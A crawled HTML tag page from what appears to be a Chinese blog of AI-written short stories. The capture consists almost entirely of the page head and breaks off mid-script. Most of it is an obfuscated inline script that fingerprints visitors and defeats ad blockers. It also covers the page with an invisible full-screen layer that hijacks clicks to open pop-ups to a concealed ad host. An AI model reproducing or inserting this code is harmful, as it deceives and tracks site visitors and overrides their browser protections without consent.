

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://storywith.in/tags/%E7%90%86%E5%8F%91%E5%B8%88/
body_size: 15914
content:
<!doctype html><html lang=en dir=auto><head><meta charset=utf-8><meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=robots content="index, follow"><title>理发师 | 每天一个脑洞故事……</title>
<meta name=keywords content><meta name=description content="每天记录一个AI创作的小故事"><meta name=author content="Me"><link rel=canonical href=https://storywith.in/tags/%E7%90%86%E5%8F%91%E5%B8%88/><link crossorigin=anonymous href=/assets/css/stylesheet.d6fcd20a4fb86efa4dfac8ec95da60244cc8871042183da1ef28e3a762ad79c8.css integrity="sha256-1vzSCk+4bvpN+sjsldpgJEzIhxBCGD2h7yjjp2Ktecg=" rel="preload stylesheet" as=style><link rel=icon href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=16x16 href=https://storywith.in/story_logo.png><link rel=icon type=image/png sizes=32x32 href=https://storywith.in/story_logo.png><link rel=apple-touch-icon href=https://storywith.in/story_logo.png><link rel=mask-icon href=https://storywith.in/story_logo.png><meta name=theme-color content="#2e2e33"><meta name=msapplication-TileColor content="#2e2e33"><link rel=alternate type=application/rss+xml href=https://storywith.in/tags/%E7%90%86%E5%8F%91%E5%B8%88/index.xml><link rel=alternate hreflang=en href=https://storywith.in/tags/%E7%90%86%E5%8F%91%E5%B8%88/><noscript><style>#theme-toggle,.top-link{display:none}</style></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=G-RG9VXRP2WK"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-RG9VXRP2WK")</script><script data-cfasync=false type=text/javascript>(()=>{var e='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((e,t,n)=>n%2?e+t:t+e).split("z");(t=>{let c=[e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9]],l=[e[10],e[11],e[12]],o=document,i,r,s=window,a={};try{try{i=window[e[13]][e[0]](e[14]),i[e[15]][e[16]]=e[17]}catch{r=(o[e[10]]?o[e[10]][e[18]]:o[e[12]]||o[e[19]])[e[20]](),r[e[21]]=e[22],i=r[e[23]]}i[e[24]]=()=>{},o[e[9]](e[25])[0][e[26]](i),s=i[e[27]];let t={};t[e[28]]=!1,s[e[29]][e[30]](s[e[31]],e[32],t);let n=s[e[33]][e[34]]()[e[35]](36)[e[36]](2)[e[37]](/^\d+/,e[38]);window[n]=document,c[e[39]](t=>{document[t]=function(){return s[e[13]][t][e[40]](window[e[13]],arguments)}}),l[e[39]](t=>{let n={};n[e[28]]=!1,n[e[41]]=()=>o[t],s[e[29]][e[30]](a,t,n)}),document[e[42]]=function(){let t=new s[e[43]](s[e[44]](e[45])[e[46]](e[47],s[e[44]](e[45])),e[48]);return arguments[0]=arguments[0][e[37]](t,n),s[e[13]][e[42]][e[49]](window[e[13]],arguments[0])};try{window[e[50]]=window[e[50]]}catch{let t={};t[e[51]]={},t[e[52]]=(n,o)=>(t[e[51]][n]=s[e[31]](o),t[e[51]][n]),t[e[53]]=n=>{if(n in t[e[51]])return t[e[51]][n]},t[e[54]]=n=>(delete t[e[51]][n],!0),t[e[55]]=()=>(t[e[51]]={},!0),delete window[e[50]],window[e[50]]=t}try{window[e[44]]}catch{delete window[e[44]],window[e[44]]=s[e[44]]}try{window[e[56]]}catch{delete window[e[56]],window[e[56]]=s[e[56]]}try{window[e[43]]}catch{delete window[e[43]],window[e[43]]=s[e[43]]}for(key in document)try{a[key]=document[key][e[57]](document)}catch{a[key]=document[key]}}catch{}let n=e=>{try{return s[e]}catch{try{return window[e]}catch{return null}}};[e[31],e[44],e[58],e[59],e[60],e[61],e[33],e[62],e[43],e[63],e[63],e[64],e[65],e[66],e[67],e[68],e[69],e[70],e[71],e[72],e[73],e[74],e[56],e[75],e[29],e[76],e[77],e[78],e[79],e[50],e[80]][e[39]](t=>{try{if(!window[t])throw new s[e[78]](e[38])}catch{try{let n={};n[e[28]]=!1,n[e[41]]=()=>s[t],s[e[29]][e[30]](window,t,n)}catch{}}}),t(n(e[31]),n(e[44]),n(e[58]),n(e[59]),n(e[60]),n(e[61]),n(e[33]),n(e[62]),n(e[43]),n(e[63]),n(e[63]),n(e[64]),n(e[65]),n(e[66]),n(e[67]),n(e[68]),n(e[69]),n(e[70]),n(e[71]),n(e[72]),n(e[73]),n(e[74]),n(e[56]),n(e[75]),n(e[29]),n(e[76]),n(e[77]),n(e[78]),n(e[79]),n(e[50]),n(e[80]),a)})((e,t,n,s,o,i,a,r,c,l,d,u,h,m,f,p,g,v,b,j,y,_,w,O,x,C,E,k,A,S,M,F)=>{(function(c,l,h,y){(()=>{function ne(e){let t=e[c.IK]()[c.Aj](c.J);return t>=c.HK&&t<=c.rj?t-c.HK:t>=c.ej&&t<=c.tj?t-c.ej+c.LK:c.J}function nt(t){return t<=c.nK?e[c.Kj](t+c.HK):t<=c.jj?e[c.Kj](t+c.ej-c.LK):c.uK}function On(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let s=(t+c.U)*(n+c.U),o=(ne(e)+s)%c.lK;return nt(o)})[c.EK](c.h)}function Qe(e,t){return e[c.Pk](c.h)[c.NK]((e,n)=>{let o=t[n%(t[c.SK]-c.U)],i=ne(o),s=ne(e)-i,a=s<c.J?s+c.lK:s;return nt(a)})[c.EK](c.h)}var us=d,U=us,Gs=c.yj(c.rK,c.KK),Ys=c.yj(c.jK,c.KK),qs=c.V,Ks=[[c.kj],[c.Mj,c.bj,c.Ej],[c.Yj,c.Sj],[c.gj,c.Cj,c.Gj],[c.hj,c.vj]],Hs=[[c.Oj],[-c.Lj],[-c.Nj],[-c.Fj,-c.qj],[c.Wj,c.Ej,-c.Oj,-c.Rj]],Ps=[[c.cj],[c.pj],[c.Bj],[c.Qj],[c.Vj]];function Pe(e,t){try{let n=e[c.FK](e=>e[c.LM](t)>-c.U)[c.vM]();return e[c.LM](n)+qs}catch{return c.J}}function Rs(e){return Gs[c.hK](e)?c.i:Ys[c.hK](e)?c.V:c.U}function Ns(e){return Pe(Ks,e)}function Ts(e){return Pe(Hs,e[c.mj]())}function ks(e){return Pe(Ps,e)}function _s(e){return e[c.Pk](c.iK)[c.kK](c.U)[c.FK](e=>e)[c.vM]()[c.Pk](c.DK)[c.kK](-c.V)[c.EK](c.DK)[c.eM]()[c.Pk](c.h)[c.sK]((e,t)=>e+ne(t),c.J)%c.w+c.U}me=[];function ys(){return me}function R(e){me[c.kK](-c.U)[c.oj]()!==e&&me[c.Hj](e)}var Z=typeof h<c.l?h[c.qr]:c.v,Fe=c.H,Se=c.n,le=a[c.A]()[c.IK](c.lK)[c.kK](c.V),gs=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Ae=a[c.A]()[c.IK](c.lK)[c.kK](c.V),Qs=a[c.A]()[c.IK](c.lK)[c.kK](c.V);function ut(e){Z[c.zK](Fe,ut),[Rs(y[c.fr]),Ns(l[c.uj][c.JK]),Ts(new i),_s(l[c.nj][c.xb]),ks(y[c.yb]||y[c.Lb])][c.X](t=>{let n=u(a[c.A]()*c.LK,c.LK);p(()=>{let n=c.MK();n[c.aK]=e[c.XK],n[c.ob]=t,l[c.PK](n,c.fK),R(c.LE[c.CK](t))},n)})}function ht(e){Z[c.zK](Se,ht);let t=c.MK();t[c.aK]=e[c.XK];let{href:s}=l[c.nj],n=new l[c.Tj];n[c.Pj](c.gr,s),n[c.fj]=()=>{t[c.Nr]=n[c.bE](),l[c.PK](t,c.fK)},n[c.Rr]=()=>{t[c.Nr]=c.Fb,l[c.PK](t,c.fK)},n[c.xk]()}Z&&(Z[c.T](Fe,ut),Z[c.T](Se,ht));var ss=c.u,Kn=c.z,V=c.a,de=h[c.qr],N=[l],Un=[],Wn=()=>{};de&&de[c.Rr]&&(Wn=de[c.Rr]);try{let e=N[c.kK](-c.U)[c.oj]();for(;e&&e!==e[c.rk]&&e[c.rk][c.uj][c.JK];)N[c.Hj](e[c.rk]),e=e[c.rk]}catch{}N[c.X](e=>{e[c.Ub][c.PM][c.NM][c.aM]||(e[c.Ub][c.PM][c.NM][c.aM]=a[c.A]()[c.IK](c.lK)[c.kK](c.V));let t=e[c.Ub][c.PM][c.NM][c.aM];e[t]=e[t]||[];try{e[V]=e[V]||[]}catch{}});function Hn(e,t,n,s=c.J,o=c.J,i){let a;try{a=de[c.Ek][c.Pk](c.iK)[c.V]}catch{}try{let u=l[c.Ub][c.PM][c.NM][c.aM]||V,d=l[u][c.FK](e=>e[c.Kk]===n&&e[c.bb])[c.vM](),r=c.MK();r[c.jk]=e,r[c.Mb]=t,r[c.Kk]=n,r[c.bb]=d?d[c.bb]:o,r[c.Eb]=a,r[c.Yb]=s,r[c.Sb]=i,i&&i[c.db]&&(r[c.db]=i[c.db]),Un[c.Hj](r),N[c.X](e=>{let t=e[c.Ub][c.PM][c.NM][c.aM]||V;e[t][c.Hj](r);try{e[V][c.Hj](r)}catch{}})}catch{}}function ye(e,t){let n=Pn();for(let s=c.J;s<n[c.SK];s++)if(n[s][c.Kk]===t&&n[s][c.jk]===e)return!c.J;return!c.U}function Pn(){let e=[];for(let t=c.J;t<N[c.SK];t++){let s=N[t][c.Ub][c.PM][c.NM][c.aM],n=N[t][s]||[];for(let t=c.J;t<n[c.SK];t++)e[c.FK](({format:e,zoneId:s})=>{let o=e===n[t][c.jk],i=s===n[t][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](n[t])}try{for(let n=c.J;n<N[c.SK];n++){let t=N[n][V]||[];for(let n=c.J;n<t[c.SK];n++)e[c.FK](({format:e,zoneId:s})=>{let o=e===t[n][c.jk],i=s===t[n][c.Kk];return o&&i})[c.SK]>c.J||e[c.Hj](t[n])}}catch{}return e}function _t(e,t){N[c.NK](t=>{let n=t[c.Ub][c.PM][c.NM][c.aM]||V;return(t[n]||[])[c.FK](t=>e[c.LM](t[c.Kk])>-c.U)})[c.sK]((e,t)=>e[c.CK](t),[])[c.X](e=>{try{e[c.Sb][c.ek](t)}catch{}})}P=c.MK(),P[c.U]=c.x,P[c.d]=c.r,P[c.Z]=c.K,P[c.i]=c.j,P[c.w]=c.k,P[c.I]=c.M,P[c.V]=c.b,I=c.MK(),I[c.U]=c.E,I[c.I]=c.Y,I[c.i]=c.S,I[c.V]=c.b,B=c.MK(),B[c.U]=c.g,B[c.V]=c.C,B[c.d]=c.G,B[c.Z]=c.G,B[c.i]=c.G;var me,P,I,B,J,pe,mt,F,We,Ve,et,ct,Xe,C=8426747,D=8426746,Zs=0,kn=0,wn=30,vn=3,no=!0,so=o[c.bK](t("eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==")),L=2,Mt="Ly9mb29tYXF1ZS5uZXQvNDAwLzg0MjY3NDc=",Tt="Zm9vbWFxdWUubmV0",on=2,sn=1730026675*c.mr,en="Zez$#t^*EFng",Wt="hvb",Xn="kxcoom12gwa",Ht="squuuvbe",Dt="rq6",At="e0heb0gwc39",yn="_qhjltpf",En="_xjwqukg",In=!1,T=c.MK(),Bn=c.XM[c.Pk](c.h)[c.zj]()[c.EK](c.h);typeof l<c.l&&(T[c.UK]=l,typeof l[c.uj]<c.l&&(T[c.aj]=l[c.uj])),typeof h<c.l&&(T[c.dK]=h,T[c.ZK]=h[Bn]),typeof y<c.l&&(T[c.or]=y);function vt(){let{doc:e}=T;try{T[c.pK]=e[c.pK]}catch{let t=[][c.eb][c.Sk](e[c.qb](c.kk),e=>e[c.Ek]===c.Jj);T[c.pK]=t&&t[c.Zb][c.pK]}}vt(),T[c.s]=()=>{if(!l[c.rk])return c.v;try{let t=l[c.rk][c.Ub],e=t[c.pK](c.zM);return t[c.ib][c.Yk](e),e[c.JM]!==t[c.ib]?!c.U:(e[c.JM][c.gk](e),T[c.UK]=l[c.rk],T[c.dK]=T[c.UK][c.Ub],vt(),!c.J)}catch{return!c.U}},T[c.D]=()=>{try{return T[c.dK][c.qr][c.JM]!==T[c.dK][c.ib]?(T[c.Rb]=T[c.dK][c.qr][c.JM],(!T[c.Rb][c.xK][c.iM]||T[c.Rb][c.xK][c.iM]===c.Zk)&&(T[c.Rb][c.xK][c.iM]=c.mb),!c.J):!c.U}catch{return!c.U}},J=T;function qn(e,t,n){let s=J[c.dK][c.pK](c.kk);s[c.xK][c.Mk]=c.Xj,s[c.xK][c.JK]=c.Xj,s[c.xK][c.bk]=c.J,s[c.Ek]=c.Jj,(J[c.dK][c.BM]||J[c.ZK])[c.Yk](s);let o=s[c.FM][c.Pj][c.Sk](J[c.UK],e,t,n);return s[c.JM][c.gk](s),o}mt=[];function os(){let e=[c.Ck,c.Gk,c.hk,c.vk,c.Ok,c.Wk,c.ck,c.pk],t=[c.uK,c.Bk,c.Qk,c.Vk,c.Hk],n=[c.nk,c.uk,c.zk,c.ak,c.Xk,c.Jk,c.Uk,c.dk,c.Zk,c.ik,c.wk,c.Ik],s=a[c.lk](a[c.A]()*e[c.SK]),o=e[s][c.sk](c.yj(c.Ck,c.qM),()=>{let e=a[c.lk](a[c.A]()*n[c.SK]);return n[e]})[c.sk](c.yj(c.Gk,c.qM),()=>{let n=a[c.lk](a[c.A]()*t[c.SK]),e=t[n],s=a[c.EE](c.LK,e[c.SK]),o=a[c.lk](a[c.A]()*s);return c.h[c.CK](e)[c.CK](o)[c.kK](e[c.SK]*-c.U)});return c.Dk[c.CK](pe,c.iK)[c.CK](o,c.iK)}function ds(){return c.h[c.CK](os()[c.kK](c.J,-c.U),c.wK)}function Es(e){return e[c.Pk](c.iK)[c.kK](c.i)[c.EK](c.iK)[c.Pk](c.h)[c.sK]((e,t,n)=>{let s=a[c.EE](n+c.U,c.I);return e+t[c.Aj](c.J)*s},c.Ak)[c.IK](c.lK)}function As(){let e=h[c.pK](c.kk);return e[c.xK][c.Mk]=c.Xj,e[c.xK][c.JK]=c.Xj,e[c.xK][c.bk]=c.J,e}function rt(e){e&&(pe=e,An())}function An(){pe&&mt[c.X](e=>e(pe))}function mn(e){try{let t=h[c.pK](c.cr);t[c.aK]=c.RM,(h[c.BM]||h[c.PM])[c.Yk](t),p(()=>{try{e(getComputedStyle(t,c.v)[c.wE]!==c.XE)}catch{e(!c.J)}},c.ok)}catch{e(!c.J)}}function _n(){let t=on===c.U?c.Uj:c.dj,n=c.mM[c.CK](t,c.oM)[c.CK](P[L]),e=c.MK();e[c.ek]=rt,e[c.tk]=ys,e[c.yk]=At,e[c.Lk]=Ht,e[c.Nk]=Dt,Hn(n,ss,C,sn,D,e)}function ot(){let e=I[L];return ye(e,D)||ye(e,C)}function it(){let e=I[L];return ye(e,D)}function Ls(){let t=[c.Fk,c.qk,c.Rk,c.mk],e=h[c.pK](c.kk);e[c.xK][c.bk]=c.J,e[c.xK][c.JK]=c.Xj,e[c.xK][c.Mk]=c.Xj,e[c.Ek]=c.Jj;try{h[c.PM][c.Yk](e),t[c.X](t=>{try{l[t]}catch{delete l[t],l[t]=e[c.FM][t]}}),h[c.PM][c.gk](e)}catch{}}var _e=c.MK(),ve=c.MK(),Ze=c.MK(),vs=c.U,Y=c.h,ue=c.h;Ge();function Ge(){if(Y)return;let e=g(()=>{if(it()){j(e);return}if(ue){try{let t=ue[c.Pk](te)[c.FK](e=>!te[c.hK](e)),[n,s,o]=t;ue=c.h,Ze[c.o]=s,_e[c.o]=n,ve[c.o]=Rt(o,c.Tr),[_e,ve,Ze][c.X](e=>{re(e,gs,vs)});let e=[Qe(_e[c.t],ve[c.t]),Qe(Ze[c.t],ve[c.t])][c.EK](c.DK);Y!==e&&(Y=e,_t([C,D],Y))}catch{}j(e)}},c.ok)}function ft(){return Y}function Gn(){Y=c.h}function be(e){e&&(ue=e)}F=c.MK(),F[c.A]=c.h,F[c.e]=c.h,F[c.t]=c.h,F[c.y]=void c.J,F[c.L]=c.v,F[c.N]=Qe(Wt,Xn),We=new i,Ve=!c.U,yt();function yt(){F[c.y]=!c.U,We=new i;let t=qt(F,Ae),n=g(()=>{if(F[c.t]!==c.h){if(j(n),l[c.zK](c.P,t),F[c.t]===c.Fb){F[c.y]=!c.J;return}try{if(r(F[c.e])[c.NE](c.J)[c.X](t=>{F[c.A]=c.h;let n=wt(c.KY,c.uE);r(n)[c.NE](c.J)[c.X](t=>{F[c.A]+=e[c.Kj](wt(c.ej,c.tj))})}),it())return;let t=c.IE*c.Lj*c.mr;p(()=>{if(Ve)return;let e=(new i)[c.xM]()-We[c.xM]();F[c.L]+=e,yt(),Ge(),gn()},t)}catch{}F[c.y]=!c.J,F[c.t]=c.h}},c.ok);l[c.T](c.P,t)}function Rn(){return F[c.t]=F[c.t]*c.UM%c.Tk,F[c.t]}function wt(e,t){return e+Rn()%(t-e)}function zn(e){return e[c.Pk](c.h)[c.sK]((e,t)=>(e<<c.Z)-e+t[c.Aj](c.J)&c.Tk,c.J)}function Mn(){return[F[c.A],F[c.N]][c.EK](c.DK)}function Be(){let e=[...c.dM],t=(a[c.A]()*c.ZM|c.J)+c.d;return[...r(t)][c.NK](t=>e[a[c.A]()*e[c.SK]|c.J])[c.EK](c.h)}function Ie(){return F[c.y]}function bn(){Ve=!c.J}var te=c.yj(c.YK,c.h),hn=typeof h<c.l?h[c.qr]:c.v,un=c.F,rn=c.q,an=c.R,nn=c.m;function re(e,t,n){let o=e[c.o][c.Pk](te)[c.FK](e=>!te[c.hK](e)),s=c.J;return e[c.t]=o[s],e[c.SK]=o[c.SK],i=>{let a=i&&i[c.tM]&&i[c.tM][c.aK],r=i&&i[c.tM]&&i[c.tM][c.ob];if(a===t)for(;r--;)s+=n,s=s>=o[c.SK]?c.J:s,e[c.t]=o[s]}}function qt(e,t){return n=>{let s=n&&n[c.tM]&&n[c.tM][c.aK],o=n&&n[c.tM]&&n[c.tM][c.Nr];if(s===t)try{let t=(e[c.L]?new i(e[c.L])[c.IK]():o[c.Pk](un)[c.eb](e=>e[c.DM](c.FE)))[c.Pk](rn)[c.oj](),n=new i(t)[c.cE]()[c.Pk](an),s=n[c.vM](),a=n[c.vM]()[c.Pk](nn)[c.vM]();e[c.e]=u(a/vn,c.LK)+c.U,e[c.L]=e[c.L]?e[c.L]:new i(t)[c.xM](),e[c.t]=zn(s+en)}catch{e[c.t]=c.Fb}}}function Lt(e,t){let n=new E(t);n[c.XK]=e,hn[c.fk](n)}function Rt(e,t){return r[c.TM](c.v,c.MK(c.SK,t))[c.NK]((t,n)=>On(e,n))[c.EK](c.AK)}var Pt=c.U,Re=c.MK(),It=c.MK(),Bt=c.MK();Re[c.o]=Ht,l[c.T](c.P,re(Re,le,Pt)),et=Re[c.SK]*c.Tr,It[c.o]=Rt(At,et),Bt[c.o]=Dt,l[c.T](c.P,re(It,le,c.Tr)),l[c.T](c.P,re(Bt,le,Pt));var tt=c.f,oe=c.xr,Ut=c.W,Kt=c.l;function Nt(e){let t=u(e,c.LK)[c.IK](c.lK),n=[tt,t][c.EK](Kt),s=[tt,t][c.EK](Ut);return[n,s]}function Yt(e,t){let[n,s]=Nt(e);S[n]=c.J,S[s]=t}function Gt(e){let[t,n]=Nt(e),s=u(S[t],c.LK)||c.J,o=S[n];return s>=c.i?(delete S[t],delete S[n],c.v):o?(S[t]=s+c.U,o):c.v}function Xt(e){let t=(new i)[c.xM]();try{S[oe]=c.h[c.CK](t,c.gb)[c.CK](e)}catch{}}function Qt(){try{if(!S[oe])return c.h;let[e,t]=S[oe][c.Pk](c.gb);return u(e,c.LK)+c.Zj<(new i)[c.xM]()?(delete S[oe],c.h):t}catch{return c.h}}var Zt=c.rr,Jt=c.Kr,De=c.jr,tn=c.kr,zt=c.Mr,ze=c.br,ae=c.Er,ie=c.Yr,Ft=c.Sr,cn=c.gr,ln=c.Cr,dn=c.Gr,Me=c.hr,St=c.vr,se=!c.U;function fn(){return c.eK[c.CK](C,c.tK)}function G(){return ft()}function gn(){let e=c.MK(),t=g(()=>{Ie()&&(j(t),Ee())},c.ok);e[c.aK]=Ae,l[c.PK](e,c.fK)}function Ee(e){let t=new l[c.Tj];t[c.Pj](cn,c.Dk[c.CK](Mn())),e&&t[c.rM](De,tn),t[c.rM](dn,B[L]),t[c.fj]=()=>{if(t[c.lb]===c.wb){let s=t[c.bE]()[c.VE]()[c.Pk](c.yj(c.HE,c.h)),n=c.MK();s[c.X](e=>{let t=e[c.Pk](c.oE),s=t[c.vM]()[c.eM](),o=t[c.EK](c.oE);n[s]=o}),n[Me]?(se=!c.J,be(n[Me]),e&&Xt(n[Me])):n[St]&&be(n[St]),e||Ge()}},t[c.Rr]=()=>{e&&(se=!c.J,be(c.YE))},Gn(),t[c.xk]()}function kt(e){return new U((t,n)=>{let o=(new i)[c.xM](),s=g(()=>{let a=ft();a?(j(s),a===c.tE&&n(new k(c.tr)),se&&(e||bn(),t(a)),t()):o+c.lE<(new i)[c.xM]()&&(j(s),n(new k(c.TE)))},c.ok)})}function jn(){let e=Qt();e?(se=!c.J,be(e)):g(()=>{Ie()&&(j(t),Ee(!c.J))},c.ok)}var Et=c.Or,to=c.gK[c.CK](C,c.GK),Ce=c.Wr,eo=kn*c.Pr,Js=wn*c.mr;l[Ce]||(l[Ce]=c.MK());function Cn(e){try{let t=c.h[c.CK](Et)[c.CK](e),n=M[t]||S[t];if(n)return(new i)[c.xM]()>u(n,c.LK)}catch{}return!c.J}function Ct(e){let t=(new i)[c.xM]()+c.Zj,n=c.h[c.CK](Et)[c.CK](e);l[Ce][e]=!c.J;try{S[n]=t}catch{}try{M[n]=t}catch{}}var z,q,H=y[c.fr],Vt=H[c.yK](c.yj(c.KM,c.h))||[],Sn=H[c.yK](c.yj(c.jM,c.h))||[],xt=u(Vt[c.U],c.LK)||u(Sn[c.U],c.LK),ce=c.yj(c.ij,c.h)[c.hK](H),Tn=c.yj(c.rK,c.KK)[c.hK](H),Ot=ce||Tn,Dn=c.yj(c.wj,c.h)[c.hK](H),Nn=c.yj(c.Ij,c.lj)[c.hK](H),Ln=c.yj(c.kM,c.KK)[c.hK](H)&&c.yj(c.MM,c.KK)[c.hK](H),je=!c.U,jt=!c.U,bt=t(Tt),Vn=[c.vK,c.H,c.OK,c.WK,c.cK];function $n(e,t){let n=!Ln&&xt<c.bM;e[c.T]?(ce||(xt&&!Ot?e[c.T](c.vK,t,!c.J):(Nn||Dn)&&!Ot?e[c.T](c.H,t,!c.J):(e[c.T](c.H,t,!c.J),e[c.T](c.OK,t,!c.J))),n?ce?e[c.T](c.WK,t,!c.J):e[c.T](c.cK,t,!c.J):ce&&e[c.T](c.H,t,!c.J)):h[c.sj]&&e[c.sj](c.E,t)}function we(e){!Cn(e)||jt||(jt=e===C,z=h[c.pK](c.cr),z[c.xK][c.iM]=c.EM,z[c.xK][c.rk]=c.J,z[c.xK][c.wM]=c.J,z[c.xK][c.IM]=c.J,z[c.xK][c.lM]=c.J,z[c.xK][c.ur]=c.Tk,z[c.xK][c.sM]=c.YM,q=t=>{if(je)return;t[c.SE](),t[c.gE](),Q();let n=qn(c.Dk[c.CK](bt,c.nE)[c.CK](e,c.pE));n&&e===D?Ct(e):n&&e===C&&p(()=>{n[c.sE]||Ct(e)},c.mr)},$n(z,q),h[c.PM][c.Yk](z),je=!c.U)}function Q(){try{Vn[c.X](e=>{l[c.zK](e,q,!c.J),l[c.zK](e,q,!c.U)}),z&&h[c.PM][c.gk](z),q=void c.J}catch{}je=!c.J}function Oe(){return q===void c.J}function gt(e){bt=e}var Yn=c.cr,pt=h[c.pK](Yn),$t=c.pr,Qn=c.Br,Zn=c.Qr,Jn=c.Vr,es=c.Hr,ts=c.nr;pt[c.xK][c.ur]=$t,pt[c.xK][c.zr]=Qn;function ns(e){let t=r[c.KE][c.kK][c.Sk](h[c.Tb])[c.FK](t=>t[c.xb]===e)[c.oj]()[c.Dj];return(t[c.J][c.fM][c.DM](c.AM)?t[c.J][c.xK][c.SM]:t[c.V][c.xK][c.SM])[c.kK](c.U,-c.U)}function xe(e){return w(t(e)[c.Pk](c.h)[c.NK](function(e){return c.jE+(c.Bk+e[c.Aj](c.J)[c.IK](c.uE))[c.kK](-c.V)})[c.EK](c.h))}function ke(e){let n=t(e),s=new v(n[c.SK]);return new f(s)[c.NK]((e,t)=>n[c.Aj](t))}function is(e,t){return new U((n,s)=>{let o=h[c.pK](Zn);o[c.xb]=e,o[c.Pb]=Jn,o[c.pM]=ts,o[c.fb]=es,h[c.ib][c.xE](o,h[c.ib][c.kE]),o[c.fj]=()=>{try{let e=ns(o[c.xb]);o[c.JM][c.gk](o),n(t===ae?ke(e):xe(e))}catch{s()}},o[c.Rr]=()=>{o[c.JM][c.gk](o),s()}})}function rs(t,s){return new U((o,i)=>{let r=new A;r[c.fb]=c.tb,r[c.Ek]=t,r[c.fj]=()=>{let t=h[c.pK](c.JE);t[c.Mk]=r[c.Mk],t[c.JK]=r[c.JK];let l=t[c.UE](c.dE);l[c.QE](r,c.J,c.J);let{data:i}=l[c.ZE](c.J,c.J,r[c.Mk],r[c.JK]),m=i[c.kK](c.J,c.zE)[c.FK]((e,t)=>(t+c.U)%c.d)[c.zj]()[c.sK]((e,t,n)=>e+t*a[c.EE](c.PE,n),c.J),d=[];for(let t=c.zE;t<i[c.SK];t++)if((t+c.U)%c.d){let n=i[t];(s===ae||n>=c.qE)&&d[c.Hj](e[c.Kj](n))}let u=n(d[c.EK](c.h)[c.yE](c.J,m)),f=s===ae?ke(u):xe(u);return o(f)},r[c.Rr]=()=>i()})}function cs(e,t,s=ze,i=ie,a=c.MK()){return new U((r,d)=>{let u=new l[c.Tj];if(u[c.Pj](i,e),u[c.nM]=s,u[c.rE]=!c.J,u[c.rM](Zt,n(m(t))),u[c.fj]=()=>{let e=c.MK();e[c.lb]=u[c.lb],e[c.Nr]=s===ze?o[c.BE](u[c.Nr]):u[c.Nr],[c.wb,c.RE][c.LM](u[c.lb])>=c.J?r(e):d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},u[c.Rr]=()=>{d(new k(c.rY[c.CK](u[c.lb],c.oM)[c.CK](u[c.fE],c.mE)[c.CK](t)))},i===Ft){let e=typeof a==c.GE?o[c.BE](a):a;u[c.rM](De,zt),u[c.xk](e)}else u[c.xk]()})}function ls(e,s,i=ze,a=ie,r=c.MK()){return new U((d,u)=>{let w=Es(e),f=As(),v=!c.U,j,y,g=()=>{try{f[c.JM][c.gk](f),l[c.zK](c.P,_),v||u(new k(c.xY))}catch{}};function _(e){let l=x[c.rb](e[c.tM])[c.oj]();if(l===w)if(b(y),e[c.tM][l]===c.v){let e=c.MK();e[l]=c.MK(c.DE,c.AE,c.cM,n(m(s)),c.QM,a,c.BM,typeof r==c.GE?o[c.BE](r):r),a===Ft&&(e[l][c.eE]=o[c.BE](c.MK(c.jr,zt))),f[c.FM][c.PK](e,c.fK)}else{v=!c.J,g(),b(j);let 